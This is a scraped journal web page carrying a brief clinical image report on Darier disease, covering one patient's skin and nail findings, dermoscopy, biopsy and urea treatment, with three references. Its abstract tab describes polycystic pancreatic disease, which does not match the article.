

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scitcentral.com/article.php?journal=42&article=1882&article_title=Darier%20Disease:%20Clinical%20and%20Dermoscopic%20Images
body_size: 9673
content:

 			

<!doctype html>
<html>
<head>
<base href="https://www.scitcentral.com/" target="">
<meta charset="utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>SCITECH - Darier Disease: Clinical and Dermoscopic Images - International Journal of Medical and Clinical Imaging (ISSN:2573-1084)</title>

<link rel="Shortcut Icon" href="images/favicon.ico"/>

<link href="css/font-awesome.min.css" rel="stylesheet" type="text/css">
<link href="stylesheets/acc_menu.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" media="all" href="js/slider.css">
<link href="stylesheets/style.css" rel="stylesheet"  media="all" type="text/css">
<script src="js/jquery.min.js"></script>
<script src="js/ajaxCalls.js" type="text/javascript"></script>

<link src="http://maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">

<link rel="stylesheet" href="lightbox/css/lightbox.css">

<script src="lightbox/js/jquery-1.11.0.min.js"></script>
<script src="lightbox/js/lightbox.js"></script>	
<style>
    .socialicons a{
    padding:05px;
    color:#333;
    font-size:14px;
    border-radius:50px;
    padding:5px;
    
}
.socialicons a i {
 padding: 0px;
    font-size: 14px;
    width: 16px;
    height: 16px;
    text-align: center;
    text-decoration: none;
    margin: 12px 0px;;
}
.socialicons a:hover{
    
    color:#fff;
    border:1px solid#42aae2;
    border-radius:50px;
    opacity: 0.7;
    
}
</style>

</head>
<body>
<div class="mainwrapper">
  <!--mainwrapper-->
  <!--header-->
                                        








  
  
  
<div class="header">
    <!--header-->
    <div class="logo"><a href="index.php"><img src="images/logo.png" class="logoimg"></a></div>
    <div class="right_header_inner">
      <!--right_header-->
      <div class="navigation_inner_top">
        <div class="journal_search">
        <form action="searchArticles.php" name="artSearch">
		<input name="txtSearch" class="journalsearchdiv" placeholder="Search Article here" type="text">
        <input name="journal" class="journalsearchdiv" value="42" type="hidden">
		<input name="" class="search_button" type="submit" value="GO" >
		</form>
      </div>
		
		<ul class="menu_nav_inner">
		  <li><a href="index">Home</a></li>
          <li><a href="faq">FAQ</a></li>
          <li><a href="contact">Contact Us</a></li>
        </ul>
      </div>
	  
	  
      <div class="navigation_bottom ">
        <!--navigation_bottom-->
        <div class="innerheadingdiv">
          		  <script src="js/jquery_002.js"></script>
			<script src="js/cbpHorizontalMenu.js"></script>
			<script>
						$(function() {
							cbpHorizontalMenu.init();
						});
						$(document).ready(function(){
				
				//Check to see if the window is top if not then display button
				
				
			});
					</script>
					
		<style>
		.logo {
    width: 26%;
		    
		}
		
.right_header_inner {
    width: 74%;}
		    .innerheader_heading {

		        padding-top: 10px;
		        width: 56%;
		    }
		</style>	
			
				
				  <div id="typer" class="innerheader_heading">International Journal of Medical and Clinical Imaging (ISSN:2573-1084)</div>
				  <script src="js/jquery.js"></script>
				  <script>
						var win = $(window),
							foo = $('#typer');
			
						foo.typer(['International Journal of Medical and Clinical Imaging (ISSN:2573-1084)']);
			
						// unneeded...
						win.resize(function(){
							var fontSize = Math.max(Math.min(win.width() / (1 * 10), parseFloat(Number.POSITIVE_INFINITY)), parseFloat(Number.NEGATIVE_INFINITY));
			
							foo.css({
							 //   fontSize: fontSize * .3 + 'px'
							});
						}).resize();
					</script>
					<style>
					    .offer_png1 {
    position: absolute;
    top: 81px;
    right: 13px;
    width: auto;
    height: auto;
    z-index: 99;
   /* background-image: url(../images/offer.png);
    background-size: cover;
    background-position: center;*/
    -webkit-animation: zoom linear 1s infinite;
    animation: zoom linear 1s infinite;
}
.offer_png1 span {
    position: relative;
    text-align: center;
    vertical-align: middle;
    color: #0e0e0e;
    font-size: 24px;
}
					</style>
					
														<a href="" class="offer_png1">
					    <img  src="pubmedImages/2.png">
					    
					  
				</a>
									
        
		
        </div>
      </div>
      <!--navigation_bottom-->
    </div>
    <!--right_header-->
  </div>
  
  
<link href="menu/flexdropdown.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="menu/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="menu/flexdropdown.js"></script>
  
  
  <div>
        <ul class="inner_menu" >
          <li ><a href="journals/42">Home</a></li>
          <li ><a href="editorboard/42">Editorial Board</a></li>
          <li ><a href="javascript:void(0)" data-flexmenu="flexmenu2">Guidelines</a></li>
		   <li><a href="specialIssues/42">Special Issues</a></li>
          <li ><a href="javascript:void(0)" data-flexmenu="flexmenu1">Articles</a></li>
                            <li ><a href="menuscript.php?journal=42">Submit Manuscript</a></li>
		   <li ><a href="indexing1.php?journal=42"  data-flexmenu="flexmenu3">Indexing</a></li>
        </ul>
		
		<ul id="flexmenu1" class="flexdropdownmenu" >
			<li ><a href="articles/42/1/Press" title="" >Articles in Press</a> </li>
			<li ><a href="articles/42/2/Current-Issues" title="" >Current Issue</a> </li>
			<li ><a href="archives.php?journal=42&articleStat=archives" title="" >Archives</a> </li>
		</ul>
		
		<ul id="flexmenu2" class="flexdropdownmenu" >
							<li><a href="guideline/38/42" >Author Guidelines</a> </li>
					</ul>
		
		
		<ul id="flexmenu3" class="flexdropdownmenu" >
			
				<li><a href="indexing/42" > Indexing Completed</a> </li>
			
		</ul>


		
	</div>
	
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75310413-1', 'auto');
  ga('send', 'pageview');

</script>

  
  
  
  
  
  
    <div class="clear"></div>
  <div class="main_content">
    <!--main_content-->
    <div class="maininnercontent">
      <div class="innerleftcontent">
			
			<div class="welcome_maindiv">
       		 <div class="article_main_title" style="background-color:#F3F3F3;color:#990000; padding:8px 3px; margin-bottom:8px;">Clinical Images</div>
			 <div class="article_main_title" style="font-weight:600;">Darier Disease: Clinical and Dermoscopic Images</div>
			<div class="white_text">
			
			<table width="99%" cellpadding="0" cellspacing="0">
				
				<tr>
					<td class="j_short">Afaf Khouna*, Nada Zizi and Siham Dikhaye</td>
				</tr>
				
				<tr>
					<td height="10"></td>
				</tr>
				<tr>
					<td><span class="j_short">Corresponding Author: </span> Khouna A, Dermatology, Venerology and Allergology Department, CHU Mohammed VI, Oujda, Morocco, </td>
				</tr>
				<tr>
					<td height="10"></td>
				</tr>
				<tr>
					<td>
												<span class="j_short">Received: </span> July 5th, 2020;
												
						
												<span class="j_short">Revised: </span> July 30th, 2020; 
																		<span class="j_short">Accepted: </span> July 28th, 2020 
												
						
																		<span class="j_short">Available Online: </span> December 09, 2020 
											</td>
				</tr>
				<tr>
					<td height="10"></td>
				</tr>
				
								
				
								<tr>
					<td><span class="j_short">Citation: </span>Khouna A, Zizi N & Dikhaye S. (2022) Darier Disease: Clinical and Dermoscopic Images. Int J Med Clin Imaging, 7(2): 322-323.</td>
				</tr>
				<tr>
					<td height="10"></td>
				</tr>
												<tr>
					<td><span class="j_short">Copyrights: </span>©2022 Khouna A, Zizi N & Dikhaye S. This is an open-access article distributed under the terms of the Creative Commons Attribution License, which permits unrestricted use, distribution, and reproduction in any medium, provided the original author and source are credited.</td>
				</tr>
				<tr>
					<td height="10"></td>
				</tr>
								
				
			
				<tr>
					<td>
					
					
					</td>
				</tr>
				<tr>
					<td height="10"></td>
				</tr>
<style>
		    
.smGlobalBtn { /* global button class */
    display: inline-block;
    position: relative;
    cursor: pointer;
    width: 25px;
    height: 25px;
    border:2px solid #ddd; /* add border to the buttons */
   /* box-shadow: 0 3px 3px #999;*/
    
    text-decoration: none;
    text-align: center;
    color: #fff;
    font-size: 12px;
    font-weight: normal;
    line-height: 2em;
    border-radius: 10px;
    -moz-border-radius:7px;
    -webkit-border-radius:7px;
}

/* facebook button class*/
.facebookBtn{
   
    color: #fff;
    background: #3c589a;
    
}

.facebookBtn:before{ /* use :before to add the relevant icons */
    font-family: "FontAwesome";
    content: "\f09a"; /* add facebook icon */
}

.facebookBtn:hover{
         background: #fff;
     color:#3c589a;/* change the border color on mouse hover */
     
      border-color: #3c589a;
}

/* twitter button class*/
.twitterBtn{
    background: #55acee;
}

.twitterBtn:before{
      font-family: "FontAwesome";
      content: "\f099"; /* add twitter icon */
      
}

.twitterBtn:hover{
      color: #55acee;
      background: #fff;
      border-color: #55acee;
}

/* google plus button class*/
.googleplusBtn{
    background: #cc402f;
}

.googleplusBtn:before{
      font-family: "FontAwesome";
      content: "\f0d5"; /* add googleplus icon */
}

.googleplusBtn:hover{
      color: #cc402f;
      background: #fff;
      border-color: #cc402f;
}

/* linkedin button class*/
.linkedinBtn{
    background: #0077b5;
}

.linkedinBtn:before{
      font-family: "FontAwesome";
      content: "\f0e1"; /* add linkedin icon */
}

.linkedinBtn:hover{
      color: #0077b5;
      background: #fff;
      border-color: #0077b5;
}

/* pinterest button class*/
.pinterestBtn{
    background: #cb2027;
}

.pinterestBtn:before{
      font-family: "FontAwesome";
      content: "\f0d2"; /* add pinterest icon */
}

.pinterestBtn:hover{
      color: #cb2027;
      background: #fff;
      border-color: #cb2027;
}

/* tumblr button class*/
.tumblrBtn{
    background: #3a5876;
}

.tumblrBtn:before{
      font-family: "FontAwesome";
      content: "\f173"; /* add tumblr icon */
}

.tumblrBtn:hover{
      color: #3a5876;
      background: #fff;
      border-color: #3a5876;
}

/* rss button class*/
.rssBtn{
    background: #e88845;
}

.rssBtn:before{
      font-family: "FontAwesome";
      content: "\f09e"; /* add rss icon */
}

.rssBtn:hover{
      color: #e88845;
      background: #fff;
      border-color: #e88845;
}


/* Instagram button class*/
.twittwrBtn{
    background: #cc402f;
}

.twittwrBtn:before{
      font-family: "FontAwesome";
      content: "\f0d5"; /* add instagram icon */
}

.twittwrBtn:hover{
      color: #cc402f;
      background: #fff;
      border-color: #cc402f;
}


.likeBtn{
    background: #428bca;
}

.likeBtn:before{
      font-family: "FontAwesome";
      content: "\f164"; /* add instagram icon */
}

.likeBtn:hover{
      color: #428bca;
      background: #fff;
      border-color: #428bca;
}
/* Pintrest button class*/
.pintrestBtn{
    background: #df0019;
}

.pintrestBtn:before{
      font-family: "FontAwesome";
      content: "\f231"; /* add instagram icon */
}

.pintrestBtn:hover{
      color: #df0019;
      background: #fff;
      border-color: #df0019;
}

/* whatsapp button class*/
.wappBtn{
    background: #24cb63;
}

.wappBtn:before{
      font-family: "FontAwesome";
      content: "\f232"; /* add instagram icon */
}

.wappBtn:hover{
      color: #24cb63;
      background: #fff;
      border-color: #24cb63;
}


/* print button class*/
.printBtn{
    background: #ea957e;
}

.printBtn:before{
      font-family: "FontAwesome";
      content: "\f02f"; /* add instagram icon */
}

.printBtn:hover{
      color: #ea957e;
      background: #fff;
      border-color: #ea957e;
}
/* link button class*/
.slinkBtn{
    background: #ffc112;
}

.slinkBtn:before{
      font-family: "FontAwesome";
      content: "\f0c1"; /* add instagram icon */
}

.slinkBtn:hover{
      color: #ffc112;
      background: #fff;
      border-color: #ffc112;
}
/* reddit button class*/
.redditBtn{
    background: #f7620b;
}

.redditBtn:before{
      font-family: "FontAwesome";
      content: "\f281"; /* add instagram icon */
}

.redditBtn:hover{
      color: #f7620b;
      background: #fff;
      border-color: #f7620b;
}
/* gmail button class*/
.gmailBtn{
    background: #cf4b3d;
}

.gmailBtn:before{
      font-family: "FontAwesome";
      content: "\f003"; /* add instagram icon */
}

.gmailBtn:hover{
      color: #cf4b3d;
      background: #fff;
      border-color: #cf4b3d;
}


		</style>				
				<tr style="padding-left:10px;">
					<td>
					    <span class="" style="margin-top:0px;"> <span class="j_short">Share </span>:
                          <a title="Facebook" class="smGlobalBtn facebookBtn "  href="http://www.facebook.com/sharer.php?u=https://www.scitcentral.com/article.php?journal=42&article=1882&article_title=Darier Disease: Clinical and Dermoscopic Images" target="_blank"></a>
                          <a title="Twitter" class="twitterBtn smGlobalBtn"  href="https://twitter.com/share?text=Darier Disease: Clinical and Dermoscopic Images...&url=https://www.scitcentral.com/article.php?journal=42&article=1882&article_title=Darier Disease: Clinical and Dermoscopic Images" target="_blank"></a>
                          <a title="LinkedIn" class="linkedinBtn smGlobalBtn"  href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.scitcentral.com/article/42/1882/Darier Disease: Clinical and Dermoscopic Images&title=Darier Disease: Clinical and Dermoscopic Images&source=Scitechcentral" target="_blank"></a>
                          <a title="GooglePlus" class="twittwrBtn smGlobalBtn"  href="https://plus.google.com/share?url=https://www.scitcentral.com/article.php?journal=42&article=1882&article_title=Darier Disease: Clinical and Dermoscopic Images" target="_blank"></a>
                   <a title="Like" class="likeBtn smGlobalBtn"  href="" ></a>
                  
                   <!--  <a  class="wappBtn smGlobalBtn"  href="https://web.whatsapp.com/send?text=Darier Disease: Clinical and Dermoscopic Imageshttps://www.scitcentral.com/article.php?journal=42&article=1882&article_title=Darier Disease: Clinical and Dermoscopic Images" target="_blank"></a>
                       
	        <a title="Pintrest" target="_blank" class="pintrestBtn smGlobalBtn" href="" ></a>
		    <a title="Whatsapp" target="_blank" class="wappBtn smGlobalBtn" href="" ></a>
		    <a target="_blank" title="Print" class="printBtn smGlobalBtn" href="" ></a>
		    <a target="_blank" title="Copy Linl" class="slinkBtn smGlobalBtn" href="" ></a>
		    <a target="_blank" title="Reddit" class="redditBtn smGlobalBtn" href="" ></a>
		    <a target="_blank" title="Gmail" class="gmailBtn smGlobalBtn" href="" ></a></span>-->
                    </td>
				</tr>
			</table>
				<style>
			    .innerbx2{
    width: 100%;
    /*width: 33%;*/
    display: table;
    padding: 15px 0;
    text-align: center;
    margin-top: 20px;
    border-radius: 20px;
    
           background: -webkit-linear-gradient(45deg,#4d58b1 0,#db68cf 100%);
            background: linear-gradient(to right,#4c55a6 0,#5163de 100%);
            
}
.innerbx2 ul{list-style: none; width: 100%; display: table;}
.innerbx2 li {
    width: 50%;
   /* width: 100%;*/
    float: left;
    font-size: 24px;
    color: #fff;
   /* margin-left: 22%;*/
}
.innerbx2 li p{font-size: 42px;}
.innerbx2 li span {
    margin-left: 10px;
    font-size: 36px;
    line-height: 1;
    font-weight: 600;
    color: #fff;
}


			</style>
			<div style="width:100%">
			<div class="innerbx2">
          <ul class="">
            						<li><p><span class="counter">4980</span></p>Views & Citations</li>
            							<li><p><span class="counter">3980</span></p>Likes & Shares</li>
            					
						           
          </ul>
    </div>	
    </div>
    
 <!--counter-->
    <script src="js/waypoints.min.js"></script> 
    <script src="js/jquery.counterup.min.js"></script> 
    <script>
        jQuery(document).ready(function( $ ) {
            $('.counter').counterUp({
                delay: 5,
                time: 2000
            });
        });
    </script>
    <!--counter-->
			
			
			<div style="display: none;">&nbsp;</div>			</div>
	
	
	 <div class="maindiv_tabs"><!--maindiv_tabs start-->
<style>
    .tab-container ol{
        padding-left: 20px;
    }
</style>

<div id="tab-container" class='tab-container'>
 <ul class='etabs'>
   <li class='tab'><a href="#tabs1">Abstract </a></li>
   <li class='tab'><a href="#tabs2">Full Text</a></li>
   <li class='tab'><a href="#tabs3">References</a></li>
   <li class='tab'><a href="#tabs4">Tables</a></li>
   <li class='tab'><a href="#tabs5">Images</a></li>
   <li class='tab'><a href="#tabs6">PDF</a></li>
   <li class='tab'><a href="#tabs7">Statistics</a></li>
   </ul>
 <div class='panel-container'>
  <div id="tabs1">
   	<div style="display: none;">&nbsp;</div>
<div style="text-align: justify;"><span style="font-size: 12pt; font-family: 'times new roman', times, serif;">Isolated Polycystic Pancreatic Disease is a rare disease. Asymptomatic cystic lesions is the most common presentation but sometimes it presents with mild vague abdominal pain. Diagnostic evaluation includes abdominal ultrasonography, contrast enhanced computed tomography and/or magnetic resonance imaging. There is scarcity of data on endoscopic ultrasound (EUS) features of isolated polycystic pancreatic disease. Here we are presenting EUS features in a patient of isolated polycystic pancreatic disease.<br /></span></div>  </div>
  <div id="tabs2">
  		
		<div style="display: none;">&nbsp;</div>
<div style="text-align: justify;"><span style="font-size: 12pt; font-family: 'times new roman', times, serif;"><strong>CLINICAL IMAGE</strong></span></div>
<div style="text-align: justify;"><span style="font-size: 12pt; font-family: 'times new roman', times, serif;">A 41-year-old patient, epileptic since the age of 2, with no family history of hereditary diseases, presented to the dermatology department of our hospital with a 3-year history of persistent pruritic and malodorous papules on the trunk, with excessive sweating in the summer. Physical examination showed brown and hyperkeratotic papules, with a rough and thorny surface and a foul odor, based on homogeneous hyperpigmentation, localized on the seborrheic areas: The trunk and the genital area <strong>(Figure 1)</strong>. He had also sub-ungual hyperkeratosis <strong>(Figure 2)</strong>. There was no mucosal involvement. Dermo copy showed yellowish polygonal structures of various sizes (yellow lines), with peripheral hypopigmented areas (red stars) and reddish-brown structures (black stras) <strong>(Figure 3)</strong>. Systemic examination revealed no abnormalities. Incisional biopsy of the lesions showed characteristic is to pathological findings consistent with the diagnosis of Darier's disease. The patient was treated by urea preparation with a very good course.</span><br /><br /></div>
<div style="text-align: justify;"><span style="font-size: 12pt; font-family: 'times new roman', times, serif;">Darier disease (DD), or &lsquo;dyskeratosisfollicularis&rsquo;, is an uncommon autosomal dominant genodermatosis with complete penetrance and variable expressivity [1]. The prevalence of DD is reported to range 1/30 000-100 000, and there is no sex difference. DD maybe accompanied by non-dermal symptoms, including psychiatric symptoms, such as mental retardation, epilepsy or bipolar disease [2]. It mainly manifests as hyperkeratotic, firm papules predominating in seborrheic areas and flexures with associated nail abnormalities.<sup>&nbsp;</sup>However, it is often under-diagnosed because of the paucity of lesions [3]. The dermoscopic aspects of thisdermatosis are poorlyreported in the literature and can help to guide the diagnosis of Darier&rsquo;s disease. The most common dermoscopic appearance found a located yellowish/brownish area, surrounded by a more or less thin whitish halo, over lying<br /><img src="/images/f115.png" alt="" /><br /><img src="/images/f213.png" alt="" /><br /><img src="/images/f36.png" alt="" /><br />a pinkish homogeneous structure less area [3]. For our patient, dermoscopy showed yellowish polygonal structures with hypopigmented areas and reddish-brown structures.</span></div>	
	
  </div>

  <div id="tabs3">
   <div style="display: none;">&nbsp;</div>
<ol>
<li style="text-align: justify;"><span style="font-size: 12pt; font-family: 'times new roman', times, serif;">Senhaji G, Jouari OE, Gallouj S, Lamouaffaq A, Mernissi FZ (2018) Lateonse tDarier&rsquo;sdisease: Clinical and dermoscopic features. J Dermatol Cosmetol 2 : 75-76.</span></li>
<li style="text-align: justify;"><span style="font-size: 12pt; font-family: 'times new roman', times, serif;">Takagi A, Kamijo M, Ikeda S (2016) Darier disease. J Dermatol 201643 : 275-279.</span></li>
<li style="text-align: justify;"><span style="font-size: 12pt; font-family: 'times new roman', times, serif;">Errichetti E, Stinco G, Lacarrubba F, Micali G (2016) Dermoscopy of Darier's disease. J Eur Acad Dermatol Venereol 30 : 1392-1394.</span></li>
</ol>  </div>
  
  <div id="tabs4">
    <div class="">
			<ul  class="gallery clearfix" style="display:table-cell;text-align:left" >
            			</ul>
       </div>
  </div>
  
  <div id="tabs5">
   <div class="">
			<ul  class="gallery clearfix" style="display:table-cell;text-align:left" >
            				<li style="list-style:none;display:inline-table;" >
				  <div style="text-align:left"><a href="images/articles/f8554eedc72c6829362f9e0f68699b64.png" data-lightbox="example-1"  ><img src="images/articles/f8554eedc72c6829362f9e0f68699b64.png" width="150" height="110"  style="margin:8px 10px;padding:2px;border:1px solid #C7C7C7"   align="absmiddle"></a></div>
				  <div style="text-align:center" class="text1_small"></div>
				</li>
							<li style="list-style:none;display:inline-table;" >
				  <div style="text-align:left"><a href="images/articles/afdf7cdf75e3964264b63ac9220de72c.png" data-lightbox="example-2"  ><img src="images/articles/afdf7cdf75e3964264b63ac9220de72c.png" width="150" height="110"  style="margin:8px 10px;padding:2px;border:1px solid #C7C7C7"   align="absmiddle"></a></div>
				  <div style="text-align:center" class="text1_small"></div>
				</li>
							<li style="list-style:none;display:inline-table;" >
				  <div style="text-align:left"><a href="images/articles/0acec159b92619a181396bb7136621ae.png" data-lightbox="example-3"  ><img src="images/articles/0acec159b92619a181396bb7136621ae.png" width="150" height="110"  style="margin:8px 10px;padding:2px;border:1px solid #C7C7C7"   align="absmiddle"></a></div>
				  <div style="text-align:center" class="text1_small"></div>
				</li>
						</ul>
       </div>
  </div>
  
  <div id="tabs6">
     <a class="btn" href="./documents/98da2ee097091d5d4d48c1356be66ba4.pdf" download>Download PDF</a>
   <a class="btn" href="documents/98da2ee097091d5d4d48c1356be66ba4.pdf" target="_blank">View PDF</a>
     </div>
    
  <div id="tabs7">
   <canvas id="speedChart" style="width: 903px;height: 462px;"></canvas>
   <script src="https://cdnjs.cloudflare.com/ajax/libs/Chart.js/2.5.0/Chart.min.js"></script>
   <script>
       var speedCanvas = document.getElementById("speedChart");

Chart.defaults.global.defaultFontFamily = "Lato";
Chart.defaults.global.defaultFontSize = 18;

var dataFirst = {
    label: "Citations",
    data: [10, 33, 45, 33, 20, 55, 0, 0, 0, 0, 0, 0],
    lineTension: 0,
    fill: false,
    borderColor: 'red'
  };

var dataSecond = {
    label: "Views",
    data: [218, 189, 186, 259, 1834, 522, 217, 199, 334, 336, 426, 260],
    lineTension: 0,
    fill: false,
  borderColor: 'blue'
  };

var speedData = {
  labels: ["Jan", "Feb", "Mar", "Apr", "May", "June","July", "Aug", "Sep", "Oct", "Nov", "Dec"],
  datasets: [dataFirst, dataSecond]
};

var chartOptions = {
  legend: {
    display: true,
    position: 'top',
    labels: {
      boxWidth: 80,
      fontColor: 'black'
    }
  }
};

var lineChart = new Chart(speedCanvas, {
  type: 'line',
  data: speedData,
  options: chartOptions
});
   </script>
  </div>
  
 </div>
</div>

</div>
      
    </div>

      </div>
      <!--innerrightside-->
      
<script language="javascript" type="text/javascript">

function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function validateSubscribe(){


var name=document.frmSubscribe.txtSName.value;
var email=document.frmSubscribe.txtSEmail.value;
var ri=document.frmSubscribe.txtRInt.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmSubscribe.txtSName.focus();
		return false;
	}
	document.frmSubscribe.txtSName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmSubscribe.txtSEmail.focus();
		return false;
	}
	document.frmSubscribe.txtSEmail.value = trim(email);
	
	if(trim(ri) == ""){
		alert("Please enter Your Research Interest.");
		document.frmSubscribe.txtRInt.focus();
		return false;
	}
	document.frmSubscribe.txtRInt.value = trim(ri);
	
	return true;
}
</script>


<div class="innerrightside">
        <!--innerrightside-->
        <div class="journalquicklinks">
          <!--homequicklinks start-->
          <h6>QUICK LINKS</h6>
		  
          <ul id="accordion" class="accordion">
            <li><a href="subManuscript.php?journal=42" class="a_link">SUBMIT MANUSCRIPT</a></li>
			<li><a href="recommendjournal.php" class="a_link">RECOMMEND THE JOURNAL</a></li>
			
			
                    
		  
		  
		  <li >
            <div class="link">SUBSCRIBE FOR ALERTS <i class="fa fa-chevron-down"></i></a></div>
            <div class="submenu" style="display:none;">
			              <form name="frmSubscribe" action="" method="post" onSubmit="return validateSubscribe()">
				<input name="txtSName" id="txtSName" class="form_input" placeholder="Name" type="text">
				<input name="txtSEmail" id="txtSEmail" class="form_input" placeholder="Email Address" type="text">
				<input name="txtRInt" id="txtRInt" class="form_input" placeholder="Research interest" type="text">
				
				<input name="hid_subscribe" type="hidden" value="SUBSCRIBE" class="home_formbuttom">
				<input name="submit" type="submit" value="SUBSCRIBE" class="home_formbuttom">
			  </form><br />

            </div>
          </li>
          </ul>
        </div>
        
		
<script type="text/javascript" src="js/jquery-1.9.1.min.js"></script>
<script src="vertical/jcarousellite_1.js" type="text/javascript"></script>
<script type="text/javascript" src="vertical/scripts.js"></script> 
		
		
	<div class="innerrightlist">
      <!--innerrightlist start-->
      <h6>RELATED JOURNALS</h6>
	  <div class="">
     
		 <ul>
        	
		<li><a href="journals.php?journal=31&journal_title=Journal of Oral Health and Dentistry (ISSN: 2638-499X)">Journal of Oral Health and Dentistry (ISSN: 2638-499X)</a></li>
		
    		
		<li><a href="journals.php?journal=18&journal_title=Journal of Nursing and Occupational Health (ISSN: 2640-0845)">Journal of Nursing and Occupational Health (ISSN: 2640-0845)</a></li>
		
    		
		<li><a href="journals.php?journal=25&journal_title=Journal of Cancer Science and Treatment (ISSN:2641-7472)">Journal of Cancer Science and Treatment (ISSN:2641-7472)</a></li>
		
    		
		<li><a href="journals.php?journal=56&journal_title=Journal of Allergy Research (ISSN:2642-326X)">Journal of Allergy Research (ISSN:2642-326X)</a></li>
		
    		
		<li><a href="journals.php?journal=61&journal_title=Archive of Obstetrics Gynecology and Reproductive Medicine (ISSN:2640-2297)">Archive of Obstetrics Gynecology and Reproductive Medicine (ISSN:2640-2297)</a></li>
		
    		
		<li><a href="journals.php?journal=58&journal_title=Journal of Blood Transfusions and Diseases (ISSN:2641-4023)">Journal of Blood Transfusions and Diseases (ISSN:2641-4023)</a></li>
		
    		
		<li><a href="journals.php?journal=72&journal_title=Journal of Pathology and Toxicology Research">Journal of Pathology and Toxicology Research</a></li>
		
    		  </ul>
	  </div>
    </div>

		
        <div class="clear"></div>

         
		<div class="homeadds carrusel2">
	  	<ul>
			 		
			<li >
				<a href="https://www.sindexs.org/" target="_blank">
					<img src="images/237a32895353dceb4f813fb5f0539c3a.png" title="Scientific Indexing Services (SIS)" alt="Scientific Indexing Services (SIS)" height="150" style="padding:5px 0px;">
				</a>
			</li>
					
			<li >
				<a href="http://olddrji.lbp.world/" target="_blank">
					<img src="images/dce593f735cb6c19b77cfde5fe8200b9.jpg" title="Directory of Research Journal Indexing (DRJI)" alt="Directory of Research Journal Indexing (DRJI)" height="150" style="padding:5px 0px;">
				</a>
			</li>
					
			<li >
				<a href="https://www.researchbib.com/" target="_blank">
					<img src="images/5eade6f846491df1cd5edbd595e6c90d.png" title="Research Bible" alt="Research Bible" height="150" style="padding:5px 0px;">
				</a>
			</li>
					</ul>
		
	  </div>
      
	  </div>
	  

 <script src="js/jquery-1.8.3.min.js"></script>
<script src="js/jquery.easytabs.min.js" type="text/javascript"></script>
<script>
$(function() {
	var Accordion = function(el, multiple) {
		this.el = el || {};
		this.multiple = multiple || false;

		// Variables privadas
		var links = this.el.find('.link');
		// Evento
		links.on('click', {el: this.el, multiple: this.multiple}, this.dropdown)
	}

	Accordion.prototype.dropdown = function(e) {
		var $el = e.data.el;
			$this = $(this),
			$next = $this.next();

		$next.slideToggle();
		$this.parent().toggleClass('open');

		if (!e.data.multiple) {
			$el.find('.submenu').not($next).slideUp().parent().removeClass('open');
		};
	}	

	var accordion = new Accordion($('#accordion'), false);
	var accordion1 = new Accordion($('#accordion1'), false);
});
</script>
	  
	      </div>
  </div>
  <!--main_content-->
</div>
<!--mainwrapper-->
<style>
.footer {
    background: #0b2647;
        -webkit-clip-path: polygon(0 8%, 100% 0%, 100% 100%, 0% 100%);
   
}.footer_wrapper {
    padding-top: 80px;
    
}.smallFont {
    font-size: 14px;
    color: #333;
}
    .search1 {
    width: 100%;
    /* background: #1e2e2c; */
    /* background-image: url(../images/footer_fold.jpg); */
    background-repeat: no-repeat;
    background-position: top right;
    height: 100px;
    padding-left: 20px;
    position: relative;
    z-index: 2222;
}.SAGEFooterContainer a {
    color: #fff;
}
.footer_right {
    background: none;
    background-image: none;}

.footer_middle  {
    background: none;
    background-image: none;
        width: 100%;
}
.footer_middle ul {
    list-style-type: none;
}

.news_letter  {
    background: none;
    background-image: none;}
</style>



<script language="javascript" type="text/javascript">
function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function newsLetterValidate(){
var name=document.frmNewsletter.txtNewsName.value;
var email=document.frmNewsletter.txtNewsEmail.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmNewsletter.txtNewsName.focus();
		return false;
	}
	document.frmNewsletter.txtNewsName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmNewsletter.txtNewsEmail.focus();
		return false;
	}
	document.frmNewsletter.txtNewsEmail.value = trim(email);
	
	return true;
}
</script>


<div class="footer">
  <!--footer-->
  <div class="footer_wrapper">
    <!--footer_wrapper-->
    
    <div class="footer_left" style="display:none;">
      <!--footer_left-->
      <div class="search1">
        <h2>Search</h2>
        <form name="serachForm" action="searchJournals.php" onsubmit="return searchValidate();">
			<input class="footer_input" name="txtSearch" id="txtSearch" type="text">
		</form>
      </div>
      <div class="news_letter">
        <h2>Newsletter signup</h2>
        <div class="clear"></div>
        <p style="height:30px;">
					</p>
        <form action="" method="post" onsubmit="return newsLetterValidate()" name="frmNewsletter">
          <input class="news_letter_form" placeholder="Name" name="txtNewsName" type="text">
          <input class="news_letter_form" placeholder="Email" name="txtNewsEmail" type="text">
          <br/>
          <input type="hidden" value="SignUp" name="hid_submit_signup" id="hid_submit_signup" />
		  <input type="image" name="signUp"  class="signup" value="Sign Up" src="images/signup.png" >
        </form>
      </div>
    </div>
    
    
    
    <style>
       .footer_middleinside1 ul li {
   padding: 4px 20px;
    position: relative;
    z-index: 9999;    
    margin: 10ox;font-size: 16px;
    
}
 .footer_middleinside1 ul li a{
     color: #fff;
  
}

 .footer_middleinside1 ul li a:hover{
     color: #428bca;
  
} .imgs a img {
    border: 0px;
    outline: none;
    width: 55%;}
    </style>
    <!--footer_left-->
    <div class="footer_middle" style="position: relative;">
      <!--footer_middle-->
	  
	  <div style="width:100%;">
	      <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Index In</h2>
	            <div class="imgs">
	  	<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/indexcoop.PNG" /></a>
